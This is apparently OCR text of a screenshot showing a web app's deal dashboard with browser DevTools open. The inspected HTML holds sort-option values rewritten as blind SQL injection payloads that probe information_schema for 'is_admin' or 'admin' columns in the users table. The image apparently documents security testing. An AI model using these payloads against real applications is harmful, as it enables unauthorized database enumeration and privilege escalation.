 Show me deals I:
Manage 61
Invest in 5
Manage 0
Fill in 0
Search
Deal Name
Filter
All
Sort
IS_ADMIN?
Reset Filters
ARCHIVED
FUNDCO
VIEW DEAL →
ACTIVE
AREA 51
VIEW DEAL →
ACTIVE
2020
VIEW DEAL →
DRAFT
DON'T DEAD
VIEW DEAL →
ACTIVE
PATHWAYS
VIEW DEAL →
ACTIVE
CANX CBD
VIEW DEAL →
Network Elements Console Sources Performance Memory Application Security Lighthouse EditThisCookie
<div class="col-md-3 col-lg-2 mb-4">
<a class="btn btn-outline-primary btn-block d-md-none" data-target="#dash-filters" data-toggle="collapse" href="#" id="toggle-filters" aria-expanded="true">…</a>
<form class="row collapse show" id="dash-filters" data-autosubmit="true" data-delay="250" action="/dashboard" accept-charset="UTF-8" data-remote="true" method="get">
<input name="utf8" type="hidden" value="✓">
<div class="col-6 col-md-12 mb-3">…</div>
<div class="col-6 col-md-12 mb-3">…</div>
<div class="col-6 col-md-12 mb-3">…</div>
<div class="col-6 col-md-12 mb-3">
<label>Sort</label>
<select name="order_filter" id="order_filter" class="form-control custom-select">
<option selected="selected" value="last_seen desc">Recent First</option>
<option value="(SELECT IF ((SELECT count(*) FROM information_schema.columns WHERE COLUMN_NAME = 'is_admin' AND table_name = 'users' LIMIT 1)>0, title, created_at))">IS_ADMIN?</option> == $0
<option value="(SELECT IF ((SELECT count(*) FROM information_schema.columns WHERE COLUMN_NAME = 'admin' AND table_name = 'users' LIMIT 1)>0, title, created_at))" if>ADMIN?</option>
<option value="title asc">A-Z</option>
<option value="title desc">Z-A</option>
</select>
Styl
Filte
elem
}
* {
f
}
*, *
*::a
b
}
opti
f